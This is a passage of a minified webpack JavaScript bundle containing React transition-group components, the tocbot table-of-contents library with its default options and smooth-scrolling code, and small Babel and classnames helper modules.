s=o[u][n];i[o[u][n]]=r(s)}i[u]=r(u)}for(n=0;n<a.length;n++)i[a[n]]=r(a[n]);return i}(o,r=k(e.children))).forEach(function(t){var l=n[t];if((0,c.isValidElement)(l)){var i=t in o,u=t in r,s=o[t],f=(0,c.isValidElement)(s)&&!s.props.in;u&&(!i||f)?n[t]=(0,c.cloneElement)(l,{onExited:a.bind(null,l),in:!0,exit:_(l,"exit",e),enter:_(l,"enter",e)}):u||!i||f?u&&i&&(0,c.isValidElement)(s)&&(n[t]=(0,c.cloneElement)(l,{onExited:a.bind(null,l),in:s.props.in,exit:_(l,"exit",e),enter:_(l,"enter",e)})):n[t]=(0,c.cloneElement)(l,{in:!1})}}),n),firstRender:!1}},r.handleExited=function(e,t){var r=k(this.props.children);e.key in r||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState(function(t){var r=(0,a.Z)({},t.children);return delete r[e.key],{children:r}}))},r.render=function(){var e=this.props,t=e.component,r=e.childFactory,n=(0,l.Z)(e,["component","childFactory"]),o=this.state.contextValue,a=C(this.state.children).map(r);return(delete n.appear,delete n.enter,delete n.exit,null===t)?c.createElement(p.Provider,{value:o},a):c.createElement(p.Provider,{value:o},c.createElement(t,n,a))},t}(c.Component);S.propTypes={},S.defaultProps={component:"div",childFactory:function(e){return e}};var R=S,W=function(e){function t(){for(var t,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).handleEnter=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onEnter",0,r)},t.handleEntering=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onEntering",0,r)},t.handleEntered=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onEntered",0,r)},t.handleExit=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onExit",1,r)},t.handleExiting=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onExiting",1,r)},t.handleExited=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onExited",1,r)},t}u(t,e);var r=t.prototype;return r.handleLifecycle=function(e,t,r){var n,o=this.props.children,a=c.Children.toArray(o)[t];if(a.props[e]&&(n=a.props)[e].apply(n,r),this.props[e]){var l=a.props.nodeRef?void 0:f.findDOMNode(this);this.props[e](l)}},r.render=function(){var e=this.props,t=e.children,r=e.in,n=(0,l.Z)(e,["children","in"]),o=c.Children.toArray(t),a=o[0],i=o[1];return delete n.onEnter,delete n.onEntering,delete n.onEntered,delete n.onExit,delete n.onExiting,delete n.onExited,c.createElement(R,n,r?c.cloneElement(a,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):c.cloneElement(i,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},t}(c.Component);W.propTypes={};var $=W,E={out:"out-in",in:"in-out"},T=function(e,t,r){return function(){var n;e.props[t]&&(n=e.props)[t].apply(n,arguments),r()}},D=((n={})[E.out]=function(e){var t=e.current,r=e.changeState;return c.cloneElement(t,{in:!1,onExited:T(t,"onExited",function(){r(g,null)})})},n[E.in]=function(e){var t=e.current,r=e.changeState,n=e.children;return[t,c.cloneElement(n,{in:!0,onEntered:T(n,"onEntered",function(){r(g)})})]},n),I=((o={})[E.out]=function(e){var t=e.children,r=e.changeState;return c.cloneElement(t,{in:!0,onEntered:T(t,"onEntered",function(){r(m,c.cloneElement(t,{in:!0}))})})},o[E.in]=function(e){var t=e.current,r=e.children,n=e.changeState;return[c.cloneElement(t,{in:!1,onExited:T(t,"onExited",function(){n(m,c.cloneElement(r,{in:!0}))})}),c.cloneElement(r,{in:!0})]},o),A=function(e){function t(){for(var t,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).state={status:m,current:null},t.appeared=!1,t.changeState=function(e,r){void 0===r&&(r=t.state.current),t.setState({status:e,current:r})},t}u(t,e);var r=t.prototype;return r.componentDidMount=function(){this.appeared=!0},t.getDerivedStateFromProps=function(e,t){var r,n;return null==e.children?{current:null}:t.status===g&&e.mode===E.in?{status:g}:t.current&&!((r=t.current)===(n=e.children)||c.isValidElement(r)&&c.isValidElement(n)&&null!=r.key&&r.key===n.key)?{status:h}:{current:c.cloneElement(e.children,{in:!0})}},r.render=function(){var e,t=this.props,r=t.children,n=t.mode,o=this.state,a=o.status,l=o.current,i={children:r,current:l,changeState:this.changeState,status:a};switch(a){case g:e=I[n](i);break;case h:e=D[n](i);break;case m:e=l}return c.createElement(p.Provider,{value:{isMounting:!this.appeared}},e)},t}(c.Component);A.propTypes={},A.defaultProps={mode:E.out};var L=A},15881:function(e){e.exports=function(e){var t,r=[].forEach,n=[].some,o=document.body,a=!0;function l(t){var r=e.orderedList?"ol":"ul",n=document.createElement(r),o=e.listClass+" "+e.extraListClasses;return t&&(o=(o=o+" "+e.collapsibleClass)+" "+e.isCollapsedClass),n.setAttribute("class",o),n}return{enableTocAnimation:function(){a=!0},disableTocAnimation:function(t){var r=t.target||t.srcElement;"string"==typeof r.className&&-1!==r.className.indexOf(e.linkClass)&&(a=!1)},render:function(n,o){var a=l(!1);return(o.forEach(function(t){!function t(n,o){var a,i,u=o.appendChild((a=document.createElement("li"),i=document.createElement("a"),e.listItemClass&&a.setAttribute("class",e.listItemClass),e.onClick&&(i.onclick=e.onClick),e.includeTitleTags&&i.setAttribute("title",n.textContent),e.includeHtml&&n.childNodes.length?r.call(n.childNodes,function(e){i.appendChild(e.cloneNode(!0))}):i.textContent=n.textContent,i.setAttribute("href",e.basePath+"#"+n.id),i.setAttribute("class",e.linkClass+" node-name--"+n.nodeName+" "+e.extraLinkClasses),a.appendChild(i),a));if(n.children.length){var s=l(n.isCollapsed);n.children.forEach(function(e){t(e,s)}),u.appendChild(s)}}(t,a)}),null===(t=n||t))?void 0:(t.firstChild&&t.removeChild(t.firstChild),0===o.length)?t:t.appendChild(a)},updateToc:function(l){var i,u;if(i=e.scrollContainer&&document.querySelector(e.scrollContainer)?document.querySelector(e.scrollContainer).scrollTop:document.documentElement.scrollTop||o.scrollTop,e.positionFixedSelector&&function(){if(e.scrollContainer&&document.querySelector(e.scrollContainer)){var r;r=document.querySelector(e.scrollContainer).scrollTop}else r=document.documentElement.scrollTop||o.scrollTop;var n=document.querySelector(e.positionFixedSelector);"auto"===e.fixedSidebarOffset&&(e.fixedSidebarOffset=t.offsetTop),r>e.fixedSidebarOffset?-1===n.className.indexOf(e.positionFixedClass)&&(n.className+=" "+e.positionFixedClass):n.className=n.className.split(" "+e.positionFixedClass).join("")}(),a&&null!==t&&l.length>0){n.call(l,function(t,r){return function t(r){var n=0;return null!==r&&(n=r.offsetTop,e.hasInnerContainers&&(n+=t(r.offsetParent))),n}(t)>i+e.headingsOffset+10?(u=l[0===r?r:r-1],!0):r===l.length-1?(u=l[l.length-1],!0):void 0});var s=t.querySelector("."+e.activeLinkClass),c=t.querySelector("."+e.linkClass+".node-name--"+u.nodeName+'[href="'+e.basePath+"#"+u.id.replace(/([ #;&,.+*~':"!^$[\]()=>|/\\@])/g,"\\$1")+'"]');if(s===c)return;var f=t.querySelectorAll("."+e.linkClass);r.call(f,function(t){t.className=t.className.split(" "+e.activeLinkClass).join("")});var d=t.querySelectorAll("."+e.listItemClass);r.call(d,function(t){t.className=t.className.split(" "+e.activeListItemClass).join("")}),c&&-1===c.className.indexOf(e.activeLinkClass)&&(c.className+=" "+e.activeLinkClass);var p=c&&c.parentNode;p&&-1===p.className.indexOf(e.activeListItemClass)&&(p.className+=" "+e.activeListItemClass);var b=t.querySelectorAll("."+e.listClass+"."+e.collapsibleClass);r.call(b,function(t){-1===t.className.indexOf(e.isCollapsedClass)&&(t.className+=" "+e.isCollapsedClass)}),c&&c.nextSibling&&-1!==c.nextSibling.className.indexOf(e.isCollapsedClass)&&(c.nextSibling.className=c.nextSibling.className.split(" "+e.isCollapsedClass).join("")),function t(r){return r&&-1!==r.className.indexOf(e.collapsibleClass)&&-1!==r.className.indexOf(e.isCollapsedClass)?(r.className=r.className.split(" "+e.isCollapsedClass).join(""),t(r.parentNode.parentNode)):r}(c&&c.parentNode.parentNode)}}}}},12740:function(e){e.exports={tocSelector:".js-toc",contentSelector:".js-toc-content",headingSelector:"h1, h2, h3",ignoreSelector:".js-toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:0,scrollSmooth:!0,scrollSmoothDuration:420,scrollSmoothOffset:0,scrollEndCallback:function(e){},headingsOffset:1,throttleTimeout:50,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,onClick:function(e){},orderedList:!0,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollOffset:0}},568:function(e,t,r){var n,o;void 0!==(o="function"==typeof(n=function(e){"use strict";var t,n,o,a=r(12740),l={},i={},u=r(15881),s=r(41824),c=r(43045),f=!!e&&!!e.document&&!!e.document.querySelector&&!!e.addEventListener;if("undefined"!=typeof window||f){var d=Object.prototype.hasOwnProperty;return i.destroy=function(){var e=b(l);null!==e&&(!l.skipRendering&&e&&(e.innerHTML=""),l.scrollContainer&&document.querySelector(l.scrollContainer)?(document.querySelector(l.scrollContainer).removeEventListener("scroll",this._scrollListener,!1),document.querySelector(l.scrollContainer).removeEventListener("resize",this._scrollListener,!1),t&&document.querySelector(l.scrollContainer).removeEventListener("click",this._clickListener,!1)):(document.removeEventListener("scroll",this._scrollListener,!1),document.removeEventListener("resize",this._scrollListener,!1),t&&document.removeEventListener("click",this._clickListener,!1)))},i.init=function(e){if(f){l=function(){for(var e={},t=0;t<arguments.length;t++){var r=arguments[t];for(var n in r)d.call(r,n)&&(e[n]=r[n])}return e}(a,e||{}),this.options=l,this.state={},l.scrollSmooth&&(l.duration=l.scrollSmoothDuration,l.offset=l.scrollSmoothOffset,i.scrollSmooth=r(81721).initSmoothScrolling(l)),t=u(l),n=s(l),this._buildHtml=t,this._parseContent=n,this._headingsArray=o,i.destroy();var y=function(e){try{return e.contentElement||document.querySelector(e.contentSelector)}catch(t){return console.warn("Contents element not found: "+e.contentSelector),null}}(l);if(null!==y){var v=b(l);if(null!==v&&null!==(o=n.selectHeadings(y,l.headingSelector))){var g=n.nestHeadingsArray(o).nest;l.skipRendering||t.render(v,g),this._scrollListener=p(function(e){t.updateToc(o),l.disableTocScrollSync||c(l);var r=e&&e.target&&e.target.scrollingElement&&0===e.target.scrollingElement.scrollTop;(e&&(0===e.eventPhase||null===e.currentTarget)||r)&&(t.updateToc(o),l.scrollEndCallback&&l.scrollEndCallback(e))},l.throttleTimeout),this._scrollListener(),l.scrollContainer&&document.querySelector(l.scrollContainer)?(document.querySelector(l.scrollContainer).addEventListener("scroll",this._scrollListener,!1),document.querySelector(l.scrollContainer).addEventListener("resize",this._scrollListener,!1)):(document.addEventListener("scroll",this._scrollListener,!1),document.addEventListener("resize",this._scrollListener,!1));var m=null;return this._clickListener=p(function(e){l.scrollSmooth&&t.disableTocAnimation(e),t.updateToc(o),m&&clearTimeout(m),m=setTimeout(function(){t.enableTocAnimation()},l.scrollSmoothDuration)},l.throttleTimeout),l.scrollContainer&&document.querySelector(l.scrollContainer)?document.querySelector(l.scrollContainer).addEventListener("click",this._clickListener,!1):document.addEventListener("click",this._clickListener,!1),this}}}},i.refresh=function(e){i.destroy(),i.init(e||this.options)},e.tocbot=i,i}function p(e,t,r){var n,o;return t||(t=250),function(){var a=r||this,l=+new Date,i=arguments;n&&l<n+t?(clearTimeout(o),o=setTimeout(function(){n=l,e.apply(a,i)},t)):(n=l,e.apply(a,i))}}function b(e){try{return e.tocElement||document.querySelector(e.tocSelector)}catch(t){return console.warn("TOC element not found: "+e.tocSelector),null}}}(void 0!==r.g?r.g:window||r.g))?n.apply(t,[]):n)&&(e.exports=o)},41824:function(e){e.exports=function(e){var t=[].reduce;function r(e){return e[e.length-1]}function n(t){if(!function(e){try{return e instanceof window.HTMLElement||e instanceof window.parent.HTMLElement}catch(t){return e instanceof window.HTMLElement}}(t))return t;if(e.ignoreHiddenElements&&(!t.offsetHeight||!t.offsetParent))return null;let r=t.getAttribute("data-heading-label")||(e.headingLabelCallback?String(e.headingLabelCallback(t.textContent)):t.textContent.trim());var n={id:t.id,children:[],nodeName:t.nodeName,headingLevel:+t.nodeName.toUpperCase().replace("H",""),textContent:r};return(e.includeHtml&&(n.childNodes=t.childNodes),e.headingObjectCallback)?e.headingObjectCallback(n,t):n}return{nestHeadingsArray:function(o){return t.call(o,function(t,o){var a=n(o);return a&&function(t,o){for(var a=n(t),l=a.headingLevel,i=o,u=r(i),s=l-(u?u.headingLevel:0);s>0&&(!(u=r(i))||l!==u.headingLevel);)u&&void 0!==u.children&&(i=u.children),s--;l>=e.collapseDepth&&(a.isCollapsed=!0),i.push(a)}(a,t.nest),t},{nest:[]})},selectHeadings:function(t,r){var n=r;e.ignoreSelector&&(n=r.split(",").map(function(t){return t.trim()+":not("+e.ignoreSelector+")"}));try{return t.querySelectorAll(n)}catch(e){return console.warn("Headers not found with selector: "+n),null}}}}},81721:function(e,t){t.initSmoothScrolling=function(e){var t=e.duration,r=e.offset,n=location.hash?o(location.href):location.href;function o(e){return e.slice(0,e.lastIndexOf("#"))}document.body.addEventListener("click",function(a){var l,i,u,s,c,f,d,p,b;!(!("a"===(l=a.target).tagName.toLowerCase()&&(l.hash.length>0||"#"===l.href.charAt(l.href.length-1))&&(o(l.href)===n||o(l.href)+"#"===n))||a.target.className.indexOf("no-smooth-scroll")>-1)&&("#"!==a.target.href.charAt(a.target.href.length-2)||"!"!==a.target.href.charAt(a.target.href.length-1))&&-1!==a.target.className.indexOf(e.linkClass)&&(i=a.target.hash,u={duration:t,offset:r,callback:function(){var e,t;e=a.target.hash,(t=document.getElementById(e.substring(1)))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}},c=window.pageYOffset,f={duration:u.duration,offset:u.offset||0,callback:u.callback,easing:u.easing||function(e,t,r,n){return(e/=n/2)<1?r/2*e*e+t:-r/2*(--e*(e-2)-1)+t}},d=document.querySelector('[id="'+decodeURI(i).split("#").join("")+'"]')||document.querySelector('[id="'+i.split("#").join("")+'"]'),p="string"==typeof i?f.offset+(i?d&&d.getBoundingClientRect().top||0:-(document.documentElement.scrollTop||document.body.scrollTop)):i,b="function"==typeof f.duration?f.duration(p):f.duration,requestAnimationFrame(function(e){(function t(r){s=r-e,window.scrollTo(0,f.easing(s,c,p,b)),s<b?requestAnimationFrame(t):(window.scrollTo(0,c+p),"function"==typeof f.callback&&f.callback())})(e)}))},!1)}},43045:function(e){e.exports=function(e){var t=e.tocElement||document.querySelector(e.tocSelector);if(t&&t.scrollHeight>t.clientHeight){var r=t.querySelector("."+e.activeListItemClass);r&&(t.scrollTop=r.offsetTop-e.tocScrollOffset)}}},10712:function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},26314:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},69726:function(e){e.exports=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.__esModule=!0,e.exports.default=e.exports},13428:function(e,t,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,{Z:function(){return n}})},20791:function(e,t,r){"use strict";function n(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}r.d(t,{Z:function(){return n}})},57042:function(e,t,r){"use strict";t.Z=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n);else for(r in t)t[r]&&(o&&(o+=" "),o+=r)}return o}(e))&&(n&&(n+=" "),n+=t);return n}}}]);